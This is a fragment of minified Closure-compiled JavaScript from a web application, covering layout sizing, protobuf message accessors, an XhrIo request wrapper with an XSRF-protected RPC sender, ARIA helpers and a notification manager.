Ap.prototype.Vh=function(){kf(Jb)<=9?(this.Wo&&x.clearTimeout(this.Wo),this.Wo=Ao("fava.layout.Layout.PollingSizeProvider",this.Dp,500,this)):this.Dp()};Ap.prototype.Dp=function(){this.Lb=this.Wo=null;this.dispatchEvent(Id)};Ap.prototype.H=function(){this.mD.dispose();var a=yp;Af(xp,this);xp.length==0&&a&&x.clearTimeout(a);Ap.B.H.call(this)};var Cp=function(a,b){this.Ah=a.document.documentElement;var c=Qf&&Sf||Mf&&a.self!=a.top;b=b||[];b.unshift(a);this.Rp=new tl(0,0);Ap.call(this,c,b)};z(Cp,Ap);
Cp.prototype.JA=function(){if(Qf){var a=this.Ah.getBoundingClientRect();return new tl((a.width?a.width:this.Ah.clientWidth)-this.Rp.width,(a.height?a.height:this.Ah.clientHeight)-this.Rp.height)}return new tl(this.Ah.clientWidth-this.Rp.width,this.Ah.clientHeight-this.Rp.height)};Cp.prototype.H=function(){this.Ah=null;Cp.B.H.call(this)};var Dp=new Gm("klpyYe");var Ep=function(a,b,c,e){S.call(this,a);this.index=b||0;this.photoId=e||null};w(Ep,S);var Fp=function(a,b,c,e){S.call(this,"s");this.userName=b;this.lE=e||null};w(Fp,S);var Gp=function(a){T.call(this);this.Tg(a)};w(Gp,T);var Hp;Hp=function(a){if(!a)return a;a=(typeof a===ud?a.href:a).match(sk);var b=a[1];return b!=="http"&&b!=="https"?b||"":rk(a[1],"",a[3],a[4],a[5],a[6],"")};var Ip=function(){dm.call(this);this.lu=0;this.uD=this.Vp=null;this.ZO=!1;this.KH=""};w(Ip,dm);Ip.prototype.init=function(){this.Vp=[]};
Ip.prototype.QO=function(a,b,c){if(this.ZO){a=this.KH+Qb;var e=Error(Qb);e.columnNumber=b.columnNumber;e.lineNumber=b.lineNumber;e.name=b.name;e.fileName=b.fileName;if(kf(yb)>=28||kf("Firefox")>=14)e.stack=b.stack;b=e}e=b;if(e instanceof Object&&!Object.isFrozen(e)){var f=Hp(e.fileName||e.filename||e.sourceURL||x.$googDebugFname||location.href);try{e.fileName=f}catch(g){}}if(this.lu>=3)throw Error("Recursive loop detected while trying to report exception. Message: "+a);this.lu++;try{this.Pb()||b instanceof
fn||b instanceof $m||(b==null?void 0:b.name)==="CanceledError"||(this.uD?this.uD.qS(b,a,c):this.Vp&&this.Vp.length<10&&this.Vp.push(new Jp(a,b,c)))}finally{this.lu--}};var Kp=new Ip,Jp=function(a,b,c){this.e=b;this.severity=c};var Lp=function(a){this.da=si(a,void 0,void 0)};w(Lp,N);Lp.prototype.HJ=function(){return ej(this,1)};var Mp=function(a){this.da=si(a,void 0,void 0)};w(Mp,N);t=Mp.prototype;t.V=function(){return cj(this,1)};t.Na=function(){return ej(this,1)};t.Kb=function(a){return M(this,1,a)};t.ZI=function(){return cj(this,2)};t.xP=function(a){return M(this,2,a)};t.Mh=function(){return cj(this,3)};t.DP=function(a){return M(this,3,a)};t.QP=function(a){return M(this,4,a)};t.qJ=function(){return ej(this,5)};t.HP=function(a){return M(this,5,a)};t.Lj=function(){return cj(this,7)};t.Kh=function(){return cj(this,8)};
t.hJ=function(){return ej(this,8)};t.BP=function(a){return M(this,8,a)};t.UJ=function(){return cj(this,9)};var Np=function(a){this.da=si(a,void 0,void 0)};w(Np,N);Np.prototype.getContent=function(){return cj(this,2)};Np.prototype.setContent=function(a){return M(this,2,a)};Np.prototype.le=function(){return F(this,3)};var Op=function(a){this.da=si(a,void 0,void 0)};w(Op,N);t=Op.prototype;t.V=function(){return cj(this,1)};t.Na=function(){return ej(this,1)};t.Kb=function(a){return M(this,1,a)};t.mK=function(){return I(this,2)};t.oq=function(a){return K(this,2,a)};t.getTitle=function(){return cj(this,3)};t.MA=function(){return ej(this,3)};t.setTitle=function(a){return M(this,3,a)};t.yj=function(){return cj(this,4)};t.VI=function(){return ej(this,4)};t.sP=function(a){return M(this,4,a)};
t.Hh=function(){return cj(this,5)};t.KI=function(){return ej(this,5)};t.BD=function(a){return M(this,5,a)};t.getUrl=function(){return cj(this,6)};t.vc=function(){return ej(this,6)};t.lc=function(a){return M(this,6,a)};t.Uh=function(){return ei(E(this,6,void 0,void 0))};t.xJ=function(){return F(this,8)};t.yJ=function(){return G(this,8)};t.jo=function(){return F(this,9)};t.mw=function(a){return J(this,9,a)};var Pp=function(a){this.da=si(a,void 0,void 0)};w(Pp,N);t=Pp.prototype;t.SI=function(){return cj(this,2)};t.wA=function(){return $i(this,3)};t.os=function(){return bj(this,4)};t.fA=function(){return bj(this,5)};t.FA=function(){return aj(this,7)};t.rA=function(){return bj(this,8)};t.nJ=function(){return F(this,9)};t.qA=function(){return bj(this,11)};var Qp=function(a){this.da=si(a,void 0,void 0)};w(Qp,N);Qp.prototype.ws=function(){return bj(this,1)};Qp.prototype.ys=function(){return bj(this,2)};var Sp=function(a){this.da=si(a,void 0,void 0)};w(Sp,N);Sp.prototype.YJ=function(a){return Li(this,1,Mh,Ki(a),void 0,void 0,void 0)};Sp.prototype.uJ=function(a){return Li(this,2,Mh,Ki(a),void 0,void 0,void 0)};Sp.prototype.OI=function(a){return Li(this,3,Mh,Ki(a),void 0,void 0,void 0)};var Tp=function(a){this.da=si(a,void 0,void 0)};w(Tp,N);t=Tp.prototype;t.getUrl=function(){return cj(this,1)};t.vc=function(){return ej(this,1)};t.lc=function(a){return M(this,1,a)};t.Uh=function(){return ei(E(this,1,void 0,void 0))};t.xc=function(){return aj(this,2)};t.zd=function(a){return Hi(this,2,a==null?a:Ph(a,void 0),void 0)};t.Pj=function(){return Zi(this,2,void 0)};t.ad=function(){return aj(this,3)};t.vd=function(a){return Hi(this,3,a==null?a:Ph(a,void 0),void 0)};
t.Dj=function(){return Zi(this,3,void 0)};var Up=function(a){this.da=si(a,void 0,void 0)};w(Up,N);t=Up.prototype;t.V=function(){return cj(this,1)};t.Na=function(){return ej(this,1)};t.Kb=function(a){return M(this,1,a)};t.NA=function(){return Oh(E(this,2,void 0,Ei))};t.oQ=function(a){return Hi(this,2,a==null?a:Nh(a),void 0)};t.OA=function(){return Oh(E(this,3,void 0,Ei))};t.pQ=function(a){return Hi(this,3,a==null?a:Nh(a),void 0)};t.yA=function(){return Oh(E(this,4,void 0,Ei))};t.MP=function(a){return Hi(this,4,a==null?a:Nh(a),void 0)};
t.zA=function(){return Oh(E(this,5,void 0,Ei))};t.NP=function(a){return Hi(this,5,a==null?a:Nh(a),void 0)};t.le=function(){return F(this,6)};t.TI=function(){return F(this,10)};t.Ij=function(a){return Vi(this,Mp,8,Ki(a))};t.UD=function(a){return Xi(this,Mp,8,a)};t.Ry=function(){return Hi(this,8,void 0,void 0)};t.getStatus=function(){return dj(this,9)};t.bd=function(){return Lh(E(this,9,void 0,Ei))};t.setStatus=function(a){return Hi(this,9,a==null?a:Kh(a),void 0)};
t.IJ=function(){return Ti(this,Mp,11)};t.KA=function(){return Lh(E(this,12,void 0,Ei))};var Vp=function(a){this.da=si(a,void 0,void 0)};w(Vp,N);t=Vp.prototype;t.xc=function(){return $i(this,2)};t.zd=function(a){return K(this,2,a)};t.Pj=function(){return Mh(E(this,2,void 0,void 0))};t.ad=function(){return $i(this,3)};t.vd=function(a){return K(this,3,a)};t.Dj=function(){return Mh(E(this,3,void 0,void 0))};t.getUrl=function(){return cj(this,4)};t.vc=function(){return ej(this,4)};t.lc=function(a){return M(this,4,a)};t.Uh=function(){return ei(E(this,4,void 0,void 0))};var Wp=function(a){this.da=si(a,void 0,void 0)};w(Wp,N);t=Wp.prototype;t.V=function(){return cj(this,1)};t.Na=function(){return ej(this,1)};t.Kb=function(a){return M(this,1,a)};t.getStatus=function(){return dj(this,2)};t.bd=function(){return Lh(E(this,2,void 0,Ei))};t.setStatus=function(a){return Hi(this,2,a==null?a:Kh(a),void 0)};t.addStream=function(a,b){Ii(this,3,Vp,void 0,a,b);return this};t.removeStream=function(a){return Yi(this,3,Vp,a)};t.lQ=function(a){return M(this,4,a)};var Xp=function(a){this.da=si(a,void 0,void 0)};w(Xp,N);t=Xp.prototype;t.V=function(){return cj(this,1)};t.Na=function(){return ej(this,1)};t.Kb=function(a){return M(this,1,a)};t.getTitle=function(){return cj(this,2)};t.MA=function(){return ej(this,2)};t.setTitle=function(a){return M(this,2,a)};t.Gm=function(){return cj(this,3)};t.aq=function(a){return M(this,3,a)};t.LA=function(a){return Vi(this,Tp,4,Ki(a))};t.gQ=function(a){return Xi(this,Tp,4,a)};t.Id=function(){return Ti(this,Tp,5)};
t.RP=function(a){return Wi(this,Tp,5,a)};t.Ff=function(a){return Vi(this,Up,6,Ki(a))};t.jq=function(a){return Xi(this,Up,6,a)};t.setShape=function(a,b){return Ji(this,6,Up,a,b)};t.getUrl=function(){return cj(this,7)};t.vc=function(){return ej(this,7)};t.lc=function(a){return M(this,7,a)};t.Uh=function(){return ei(E(this,7,void 0,void 0))};t.le=function(){return F(this,8)};t.UI=function(){return F(this,13)};t.gA=function(){return F(this,14)};t.YI=function(a){return Vi(this,Np,9,Ki(a))};
t.wP=function(a){return Xi(this,Np,9,a)};t.Ks=function(){return $i(this,10)};t.lK=function(){return I(this,10)};t.jQ=function(a){return K(this,10,a)};t.pA=function(){return Ti(this,Pp,11)};t.ps=function(){return Ti(this,Qp,12)};t.bn=function(){return Ti(this,Sp,15)};t.LD=function(a){return Wi(this,Sp,15,a)};t.SJ=function(){return Ti(this,gj,28)};t.UP=function(a){return Wi(this,gj,28,a)};t.Th=function(){return Ti(this,Mp,18)};t.Bs=function(a){return Ri(this,Mp,18,a)};
t.Qv=function(a){return Wi(this,Mp,18,a)};t.Ej=function(){return cj(this,21)};t.Rg=function(a){return M(this,21,a)};t.tA=function(){return ei(E(this,21,void 0,void 0))};t.wc=function(){return Ti(this,Wp,22)};t.jE=function(a){return Wi(this,Wp,22,a)};t.lJ=function(){return aj(this,27)};t.uA=function(){return aj(this,29)};t.vA=function(){return F(this,30)};t.gK=function(){return dj(this,32)};t.wJ=function(){return F(this,33)};var Yp=function(a){this.da=si(a,void 0,void 0)};w(Yp,N);t=Yp.prototype;t.Th=function(){return Ti(this,Mp,2)};t.Bs=function(a){return Ri(this,Mp,2,a)};t.Qv=function(a){return Wi(this,Mp,2,a)};t.getContainer=function(){return Ti(this,Op,3)};t.As=function(a){return Ri(this,Op,3,a)};t.Ef=function(a){return Vi(this,Xp,4,Ki(a))};t.Bb=function(a,b){return Ji(this,4,Xp,a,b)};t.pu=function(a){return Yi(this,4,Xp,a)};var Zp=function(a){this.da=si(a,4,void 0)};w(Zp,N);var $p=function(a){this.da=si(a,void 0,void 0)};w($p,N);t=$p.prototype;t.getError=function(){return F(this,1)};t.Ls=function(){return $i(this,2)};t.As=function(a){Bi(this);var b=this.da,c=Ui(this,b,b[D]|0,Op,4,2,void 0,!0);Xg(c,a);var e=c[a],f=zi(e);e!==f&&(c[a]=f,a=c===Qg?7:c[D]|0,4096&a||(Sg(c,a|4096),Ci(b)));return f};t.Ef=function(a){return Vi(this,Xp,5,Ki(a))};t.Bb=function(a,b){return Ji(this,5,Xp,a,b)};t.pu=function(a){return Yi(this,5,Xp,a)};var aq=function(a){this.da=si(a,void 0,void 0)};w(aq,N);aq.prototype.ao=function(){return Lh(E(this,1,void 0,Ei))};var bq=function(a){this.da=si(a,0,bq.fc)};w(bq,N);bq.prototype.CJ=function(){return Ti(this,$p,1,$g)};bq.fc="_";function cq(){};var dq,eq=function(){};z(eq,cq);eq.prototype.iz=function(){return new XMLHttpRequest};dq=new eq;var fq=function(a){T.call(this);this.headers=new Map;this.eF=a||null;this.ef=!1;this.ka=null;this.ik=this.FB=this.jk="";this.wg=this.jt=this.ep=this.Or=!1;this.Tk=0;this.uq=null;this.uu="";this.wO=this.dF=!1;this.Yq=this.mx=null};z(fq,T);var gq=/^https?$/i,hq=["POST","PUT"],iq=[];t=fq.prototype;t.dG=function(){this.dispose();Af(iq,this)};t.iQ=function(a){this.Tk=Math.max(0,a)};t.setTrustToken=function(a){this.mx=a};t.setAttributionReporting=function(a){this.Yq=a};
t.send=function(a,b,c,e){if(this.ka)throw Error("[goog.net.XhrIo] Object is active with another request="+this.jk+"; newUri="+a);b=b?b.toUpperCase():"GET";this.jk=a;this.ik="";this.FB=b;this.Or=!1;this.ef=!0;this.ka=this.PG();this.ka.onreadystatechange=Jm(y(this.EC,this));this.wO&&"onprogress"in this.ka&&(this.ka.onprogress=Jm(y(function(h){this.CC(h,!0)},this)),this.ka.upload&&(this.ka.upload.onprogress=Jm(y(this.CC,this))));try{this.ke("Opening Xhr"),this.jt=!0,this.ka.open(b,String(a),!0),this.jt=
!1}catch(h){this.ke("Error opening Xhr: "+h.message);this.ge(5,h);return}a=c||"";c=new Map(this.headers);if(e)if(Object.getPrototypeOf(e)===Object.prototype)for(var f in e)c.set(f,e[f]);else if(typeof e.keys===n&&typeof e.get===n){f=ie(e.keys());for(var g=f.next();!g.done;g=f.next())g=g.value,c.set(g,e.get(g))}else throw Error("Unknown input type for opt_headers: "+String(e));e=Array.from(c.keys()).find(function(h){return"content-type"==h.toLowerCase()});f=x.FormData&&a instanceof x.FormData;!yf(hq,
b)||e||f||c.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");b=ie(c);for(e=b.next();!e.done;e=b.next())c=ie(e.value),e=c.next().value,c=c.next().value,this.ka.setRequestHeader(e,c);this.uu&&(this.ka.responseType=this.uu);"withCredentials"in this.ka&&this.ka.withCredentials!==this.dF&&(this.ka.withCredentials=this.dF);if("setTrustToken"in this.ka&&this.mx)try{this.ka.setTrustToken(this.mx)}catch(h){this.ke("Error SetTrustToken: "+h.message)}if("setAttributionReporting"in this.ka&&
this.Yq)try{this.ka.setAttributionReporting(this.Yq)}catch(h){this.ke("Error SetAttributionReporting: "+h.message)}try{this.Oy(),this.Tk>0&&(this.ke("Will abort after "+this.Tk+"ms if incomplete"),this.uq=setTimeout(this.ZQ.bind(this),this.Tk)),this.ke("Sending request"),this.ep=!0,this.ka.send(a),this.ep=!1}catch(h){this.ke("Send error: "+h.message),this.ge(5,h)}};t.PG=function(){return this.eF?this.eF.iz():dq.iz()};
t.ZQ=function(){typeof re!="undefined"&&this.ka&&(this.ik="Timed out after "+this.Tk+"ms, aborting",this.ke(this.ik),this.dispatchEvent("timeout"),this.abort(8))};t.ge=function(a,b){this.ef=!1;this.ka&&(this.wg=!0,this.ka.abort(),this.wg=!1);this.ik=b;this.yz();this.Nl()};t.yz=function(){this.Or||(this.Or=!0,this.dispatchEvent(qc),this.dispatchEvent("error"))};
t.abort=function(){this.ka&&this.ef&&(this.ke("Aborting"),this.ef=!1,this.wg=!0,this.ka.abort(),this.wg=!1,this.dispatchEvent(qc),this.dispatchEvent("abort"),this.Nl())};t.H=function(){this.ka&&(this.ef&&(this.ef=!1,this.wg=!0,this.ka.abort(),this.wg=!1),this.Nl(!0));fq.B.H.call(this)};t.EC=function(){this.Pb()||(this.jt||this.ep||this.wg?this.DC():this.DN())};t.DN=function(){this.DC()};
t.DC=function(){if(this.ef&&typeof re!="undefined")if(this.ep&&this.Mj()==4)setTimeout(this.EC.bind(this),0);else if(this.dispatchEvent("readystatechange"),this.mB()){this.ke("Request complete");this.ef=!1;try{this.AB()?(this.dispatchEvent(qc),this.dispatchEvent("success")):(this.ik=this.hK()+" ["+this.getStatus()+"]",this.yz())}finally{this.Nl()}}};t.CC=function(a,b){this.dispatchEvent(jq(a,"progress"));this.dispatchEvent(jq(a,b?"downloadprogress":"uploadprogress"))};
var jq=function(a,b){return{type:b,lengthComputable:a.lengthComputable,loaded:a.loaded,total:a.total}};t=fq.prototype;t.Nl=function(a){if(this.ka){this.Oy();var b=this.ka;this.ka=null;a||this.dispatchEvent("ready");try{b.onreadystatechange=null}catch(c){}}};t.Oy=function(){this.uq&&(clearTimeout(this.uq),this.uq=null)};t.isActive=function(){return!!this.ka};t.mB=function(){return this.Mj()==4};
t.AB=function(){var a=this.getStatus();a:switch(a){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var b=!0;break a;default:b=!1}return b||a===0&&!this.PL()};t.PL=function(){var a=String(this.jk).match(sk)[1]||null;!a&&x.self&&x.self.location&&(a=x.self.location.protocol.slice(0,-1));return gq.test(a?a.toLowerCase():"")};t.Mj=function(){return this.ka?this.ka.readyState:0};t.getStatus=function(){try{return this.Mj()>2?this.ka.status:-1}catch(a){return-1}};
t.hK=function(){try{return this.Mj()>2?this.ka.statusText:""}catch(a){return""}};t.AJ=function(){return String(this.jk)};t.ZJ=function(){try{return this.ka?this.ka.responseText:""}catch(a){return""}};t.Za=function(){try{if(!this.ka)return null;if("response"in this.ka)return this.ka.response;switch(this.uu){case "":case Jd:return this.ka.responseText;case "arraybuffer":if("mozResponseArrayBuffer"in this.ka)return this.ka.mozResponseArrayBuffer}return null}catch(a){return null}};
t.getResponseHeader=function(a){if(this.ka&&this.mB())return a=this.ka.getResponseHeader(a),a===null?void 0:a};t.getAllResponseHeaders=function(){return this.ka&&this.Mj()>=2?this.ka.getAllResponseHeaders()||"":""};t.ke=function(a){return a+" ["+this.FB+" "+this.jk+" "+this.getStatus()+"]"};function kq(a,b){a!=null&&this.append.apply(this,arguments)}t=kq.prototype;t.hf="";t.set=function(a){this.hf=""+a};t.append=function(a,b,c){this.hf+=String(a);if(b!=null)for(var e=1;e<arguments.length;e++)this.hf+=arguments[e];return this};t.clear=function(){this.hf=""};t.getLength=function(){return this.hf.length};t.toString=function(){return this.hf};var lq=function(){dm.call(this);this.FR={"X-XSRF-Same-Domain":Ld};this.dd=new rn(this);new kq};w(lq,dm);t=lq.prototype;t.H=function(){dm.prototype.H.call(this);this.dd.dispose()};t.aQ=function(a){this.vD=a};t.send=function(a){this.gP(a)};t.gP=function(a){var b=new uk(this.vD),c=a.Ac,e=a.LM;e=="POST"&&this.GE&&c.add("tok",this.GE);b.Mk(c);b=b.toString();a=y(this.NN,this,a);c=this.FR;var f=new fq;iq.push(f);a&&f.C(qc,a);f.Nd("ready",f.dG);f.iQ(1E4);f.send(b,e,void 0,c)};
t.NN=function(a,b){var c=null,e=null;b=b.currentTarget;if(b.AB()){var f=this.aO(b.AJ(),b.ZJ());b=f.proto?f.proto:[];f.debug&&(c=new Zp(f.debug));f.status&&(e=new aq(f.status));f.api&&(f=(new Lp(f.api)).HJ(),f!==void 0&&(this.GE=f));a.YK(b,e,c)}else a.handleError()};t.aO=function(a,b){b=b.substring(b.indexOf("&&&START&&&")+11,b.lastIndexOf("&&&END&&&"));try{return JSON.parse(b)}catch(c){return Kp.QO("Sent this request: "+a+"\nFailed to parse response: "+b,c,"unknown"),[]}};t.vD="/s2/lbx";var mq=function(a){T.call(this);this.ea=vo(a)};w(mq,T);mq.prototype.XK=function(a){to(this.ea.GA()+a)};mq.prototype.CK=function(){to(this.ea.GA()+"up/info/?type=st")};var nq=function(){};nq.prototype.tf=function(a,b,c,e,f,g,h){return new oq(a,b,c,e,f,g,h)};function X(a){var b=a.getContext();Ho.call(this,b);this.ma=a}z(X,Zo);t=X.prototype;t.ig=function(){return this.ma.getContext()};t.Ke=function(a){return this.ma.Ke(a)};t.Rh=function(a){return this.ma.Rh(a)};t.Hj=function(a){return this.ma.Hj(a)};t.uh=function(a,b){return this.ma.uh(a,b)};t.S=function(){X.B.S.call(this);var a=this.ma;a.Ch();this.D().appendChild(this.A(),a.A());this.ll(a)};t.H=function(){this.nB()||this.ma.dispose();X.B.H.call(this)};t.ue=function(a){X.B.ue.call(this,a);this.ma.ue(a)};
t.Ud=function(a,b,c,e){this.ma.Ud(a,b,c,e)};t.Qf=function(a,b){this.ma.Qf(a,b)};t.pk=function(a){return this.ma.qe(a)};t.dj=function(a){return this.ma.Gl(a)};t.si=function(a){X.B.si.call(this,a);this.ma.iu(a)};t.Ub=function(a,b,c){var e=!!c,f=this.ma;a=="x"?b!=-1||c?(X.B.Ub.call(this,a,b,c),e=!0):(c=f.qe(a),X.B.Ub.call(this,a,c,!1)):X.B.Ub.call(this,a,-1,c);f.Tc(a,b,e)};var pq=function(a){Ho.call(this,a)};z(pq,Zo);t=pq.prototype;t.ue=function(a){pq.B.ue.call(this,a);for(var b=this.zj(),c=0;c<b.length;c++)b[c].ue(a)};t.xa=function(a){this.jh(a,this.Hb())};t.jh=function(a,b){this.iy([a],b)};t.ml=function(a){this.iy(a,this.Hb())};t.iy=function(a,b){var c=this.Hb();if(a.length&&b>=0&&b<=c){this.Ch();cp++;try{var e=this.VL();for(c=0;c<a.length;c++){var f=b+c;var g=a[c];g.Ch();!e&&g.Zb||g.Oe();this.mt(g,f);g.ue(this.Ld);this.Pq(g,f)}g.Zb&&this.Qa()}finally{dp()}}};
t.mt=function(a,b){if(b==this.Hb())this.D().appendChild(this.A(),a.A());else{var c=this.A();c.insertBefore(a.A(),c.childNodes[b])}};t.Dk=function(a){var b=this.Xa(a),c=this.wi(a);if(c){var e=b.Zb;b.ue(null);this.ou(b,a);e&&this.Qa()}return c};t.removeChild=function(a){if(!this.na)return!1;cp++;try{return this.Dk(qf(this.na,a))}finally{dp()}};t.clear=function(){cp++;try{for(;this.Dk(0););}finally{dp()}};t.ou=function(a){Il(a.A())};function qq(a,b){Ho.call(this,a);this.YE=b}z(qq,pq);t=qq.prototype;t.pk=function(a){for(var b=this.Hb(),c=0,e=0;e<b;e++){var f=this.Xa(e),g=f.Rh(a),h=f.Hj(a),k=f.Ke(a),l=f.np(a);switch(k){case 0:c+=g;break;case -1:f=f.qe(a);l||(f=Math.max(f,g),f=Math.min(f,h));c+=f;break;default:c+=g}}return c+=a=="x"?this.nh:this.cj};t.dj=function(a){if(a=="x")return!1;for(var b=this.Hb(),c=0;c<b;c++){var e=this.Xa(c);if(!e.np(a)||!e.Gl(a))return!1}return!0};
t.si=function(a){for(var b=this.Hb(),c=0;c<b;c++)this.Xa(c).iu(a);this.fj(a)};t.Ub=function(a,b,c){this.Zk(a,b,c);this.UF(a,b);this.sx(a,b,bp[a])};t.Zk=function(a,b,c){a=="x"&&b==-1?qq.B.Ub.call(this,a,this.qe(a)-this.nh,!1):qq.B.Ub.call(this,a,b,c)};
t.UF=function(a,b){if(this.Hb()){var c=b;b=this.zj();if(a==this.YE){ng&&(c=Math.floor(c*60)/60);var e=c;c=bp[a];hp.length=ip.length=jp.length=kp.length=0;for(var f=b.length,g,h=0;h<f;h++){var k=b[h];k.Zb?(ip[h]=k.Ke(a),jp[h]=k.Rh(a),kp[h]=k.Hj(a)):(jp[h]=0,kp[h]=0);hp[h]=0}h=!1;for(k=0;k<f;k++)if(g=b[k],g.Zb)if(g.np(a))hp[k]=-1;else if(g.ck(a)){var l=g.qe(a);g=g.uh(a,l);hp[k]=g==l?-1:g}else g.Ke(a)==0?hp[k]=jp[k]:(h||(h=!0,lp.length=0),lp.push(k));if(h)if(e==-1)for(e=0;e<lp.length;e++)a=lp[e],hp[a]=
jp[a];else{for(k=h=0;k<f;k++)l=hp[k],l<0&&(l=b[k].qe(a)),h+=l;for(l=k=a=0;l<lp.length;l++)g=lp[l],a+=ip[g],k+=jp[g];h=Math.max(e-h,k);mp(lp,jp,kp,ip,h,a,hp);for(a=e=0;a<lp.length;a++)e+=hp[lp[a]];e-=h;for(a=0;a<lp.length&&e>0;a++)h=lp[a],k=hp[h],l=jp[h],k>l&&(k=Math.min(e,k-l),hp[h]-=k,e-=k);if(e>0)throw Error("Overflow pixels left over: "+e+".");}for(e=0;e<f;e++)c[b[e].V()]=hp[e]}else gp(a,c,b)}};
t.sx=function(a,b,c){var e=this.Hb();if(e)for(var f=0;f<e;f++){var g=this.Xa(f),h=c[g.V()];g.Tc(a,h,this.wR(a,b,g,h))}};t.wR=function(a,b,c,e){return this.YE=="y"&&a=="x"&&e==b};var rq;function sq(a,b){b?a.setAttribute(Fd,b):a.removeAttribute(Fd)}function tq(a,b,c){Array.isArray(c)&&(c=c.join(" "));var e="aria-"+b;c===""||c==void 0?(rq||(c={},rq=(c.atomic=!1,c.autocomplete=sd,c.dropeffect=sd,c.haspopup=!1,c.live="off",c.multiline=!1,c.multiselectable=!1,c.orientation=Pd,c.readonly=!1,c.relevant="additions text",c.required=!1,c.sort=sd,c.busy=!1,c.disabled=!1,c.hidden=!1,c.invalid="false",c)),c=rq,b in c?a.setAttribute(e,c[b]):a.removeAttribute(e)):a.setAttribute(e,c)}
function uq(a,b){var c="";b&&(c=b.id);tq(a,bc,c)};var vq=function(a,b){qq.call(this,a,"y");this.TQ=!!b};z(vq,qq);t=vq.prototype;t.zx=Kd;t.SG=Kd;t.S=function(){vq.B.S.call(this);var a=this.W;this.TQ?(this.hb=this.D().createElement("div"),this.hb.className="CSS_VCONT_CHILDREN_HOLDER",this.nf=this.hb.style,this.D().appendChild(a,this.hb)):(this.hb=a,this.nf=this.Cf())};t.H=function(){this.nf=this.hb=null;vq.B.H.call(this)};
t.Zk=function(a,b,c){vq.B.Zk.call(this,a,b,c);this.SG!=this.zx&&(this.Cf().position=this.zx==Kd?"":Cd,this.nf.position=this.zx==Kd?"":$b)};t.mt=function(a,b){var c=a.A();rp.get()?(c=this.D().createElement("div"),c.className="CSS_VCONT_PREVENT_MARGIN_COLLAPSE_DIV",Ol(c,"\u00a0"),tq(c,Tc,Ld),b==this.Hb()?(this.hb.appendChild(c),this.hb.appendChild(a.A())):(b=this.hb.childNodes[b*2],this.hb.insertBefore(c,b),this.hb.insertBefore(a.A(),b))):b==this.Hb()?this.hb.appendChild(c):this.hb.insertBefore(c,this.hb.childNodes[b])};
t.ou=function(a){rp.get()&&Il(a.A().previousSibling);Il(a.A())};var wq=function(a,b,c,e,f){T.call(this);this.cC=a&&a.toString()?Qk(a):null;this.ee=c||6E4;this.nx=b||0;this.sR=Qk(e||"");this.aF=f||-1};w(wq,T);var xq=function(a,b,c,e,f){return new wq(a,b,c,e,f)};t=wq.prototype;t.Lm=function(){return this.ee};t.getType=function(){return this.nx};t.Ms=function(){};t.Ik=function(a){this.Ms=a};t.vL=!0;var yq=new Gm("jbDgG");var zq=function(){T.call(this);this.LC=[];this.Ad=void 0;this.cg=this.ia=this.Cq=this.Zo=this.WG=null};w(zq,T);t=zq.prototype;t.yP=function(a){this.cg=a};t.showNotification=function(a){a&&a.cC?(this.xD(a),this.pE(),this.dispatchEvent(new S("O"))):this.Pe()};t.xD=function(a){this.Ad&&this.Ad.dispose();this.Ad=a};t.Pe=function(a){a&&a!=this.Ad||(this.Ad&&(this.tr(),this.Ol(),this.xD(null),this.dispatchEvent(new S("N"))),this.pE(!0),this.LC.length>0?this.ia=1:this.ia===2&&(this.ia=3))};
t.tR=function(){var a=this.Ad;a&&this.cg&&this.cg.showNotification(a,a.sR);this.Ol()};t.pE=function(a){var b=a?this.WG:this.Ad;this.tr();this.Ol();b?(this.cg&&this.cg.showNotification(b),this.ia=this.Ad?this.LC.length===0?2:3:0,a||b.Lm()==-1||(this.Zo=Ao(wc,this.Pe,b.Lm(),this)),!a&&b.aF>=0&&(this.Cq=Ao(wc,this.tR,b.aF,this))):(this.cg&&this.cg.Pe(),this.ia=0)};t.tr=function(){this.Zo&&x.clearTimeout(this.Zo);this.Zo=null};t.Ol=function(){this.Cq&&x.clearTimeout(this.Cq);this.Cq=null};
t.H=function(){T.prototype.H.call(this);this.tr();this.Ol();this.Ad&&this.Ad.dispose()};function Aq(a,b){this.content=Qk(a);typeof b===r?(this.id=b,this.id.lastIndexOf("link_",0)!=0&&(this.id="link_"+this.id)):this.uri=b};var Bq=function(){return O(Da+P(Cc)+ka+P("CSS_ROUNDED_BOX_TOP")+ja+P("CSS_ROUNDED_BOX_CONTENT")+ja+P("CSS_ROUNDED_BOX_BOTTOM")+ia)};function Cq(a){Ho.call(this,a);this.Il=null}z(Cq,Zo);Cq.prototype.ph=function(a){if(a)this.ck(a)&&this.Qa(a);else{a=this.ck("x");var b=this.ck("y");a&&b?this.Qa():a?this.Qa("x"):b&&this.Qa("y")}};Cq.prototype.X=function(){Cq.B.X.call(this);this.Ld&&(this.Il=y(this.Vo,this),this.Ld.yF(this.Il))};Cq.prototype.oa=function(){Cq.B.oa.call(this);this.Ld&&(this.Ld.JO(this.Il),this.Il=null)};Cq.prototype.Vo=function(){this.ph()};var Dq=function(a,b){Cq.call(this,a);this.Yf=b};z(Dq,Cq);t=Dq.prototype;t.hj=function(a){a=a.Yf;if(!a)return 0;var b=a.A();a=b.style;var c=a.position,e=a.width;a.position=$b;a.width="";b=b.offsetWidth;a.position=c;a.width=e;return b};t.S=function(){Dq.B.S.call(this);var a=this.Yf;a.Ch();var b=a.A();this.jl=b;this.ih=b.style;this.D().appendChild(this.W,b);this.ll(a)};t.H=function(){!this.nB()&&this.Yf&&this.Yf.dispose();this.ih=this.jl=this.Yf=this.hj=null;Dq.B.H.call(this)};
t.detach=function(){return this.Yf?(this.wi(0),this.Bl=this.Cl=this.ih=this.jl=this.Yf=null,this.ph(),!0):!1};t.Qy=function(a){this.jl&&(a=="x"?this.Cl!=-1&&(this.Cl=-1,this.ih.width=""):this.Bl!=-1&&(this.Bl=-1,this.ih.height=""))};t.dj=function(a){return a=="y"};t.si=function(a){this.fj(a);this.Qy(a)};t.pk=function(a){var b=this.A();if(!b)return 0;if(a=="x")return this.hj(this);this.Qy(a);return b.clientHeight};
